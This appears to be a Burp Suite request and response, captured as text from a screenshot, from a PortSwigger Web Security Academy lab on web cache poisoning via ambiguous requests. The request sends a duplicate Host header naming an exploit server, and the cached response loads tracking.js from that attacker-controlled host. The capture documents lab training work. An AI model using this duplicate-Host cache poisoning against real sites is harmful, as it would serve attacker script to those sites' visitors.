 Request
Pretty Raw Hex \n
1 GET /?cb=123 HTTP/1.1
2 Host: 0a4200e303ba078180ee9e6d00d20008.h1-web-security-academy.net
3 Host: exploit-0ae700b80358076480589d0f016b006e.exploit-server.net
4 Upgrade-Insecure-Requests: 1
5 Cookie: _lab=
46%7cMCwCFBgnXyggU%2bL3imAdR3dPOaHHVrzXAhRdA5e8CZ5n9oh6og65Yl9lDj4szpfQ4M4B9LxIPlG9sIfezi4gxF5
a37CcssdK10ufArtI9xwxkhtP7i9ZNwZblnaKIklDI5TUsEAtcK87ob02cgYuEOkGC7CfOx0hCnFslwyPxHpdOfabLSE%3
d; session=PhlKvJ1IfprdT87JhuZuca7PyhBwoOAI
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10942
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ae700b80358076480589d0f016b006e.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>